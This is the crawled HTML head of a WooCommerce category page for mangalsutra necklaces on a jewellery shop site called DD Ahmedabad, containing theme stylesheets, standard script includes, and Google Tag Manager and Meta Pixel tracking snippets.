

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddamdshop.com/product-category/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/
body_size: 31036
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5PJ6GVP');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ddamdshop.com/xmlrpc.php">

	<title>Only Mangalsutra &#8211; DD Ahmedabad</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DD Ahmedabad &raquo; Feed" href="https://ddamdshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DD Ahmedabad &raquo; Comments Feed" href="https://ddamdshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DD Ahmedabad &raquo; Only Mangalsutra Category Feed" href="https://ddamdshop.com/product-category/all-products/dd-jewellery-shop/neckpiece/mangalsutra/mangalsutra-mangalsutra-neckpiece/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ddamdshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//ddamdshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.14' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ddamdshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://ddamdshop.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_243948-css' href='https://ddamdshop.com/wp-content/uploads/2024/09/xts-header_243948-1725625882.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://ddamdshop.com/wp-content/uploads/2024/09/xts-theme_settings_default-1725612369.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="//ddamdshop.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.14" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//ddamdshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.14" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=37" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ddamdshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ddamdshop.com/wp-json/wp/v2/product_cat/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ddamdshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 9.2.3" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1403630044612079');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1403630044612079&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
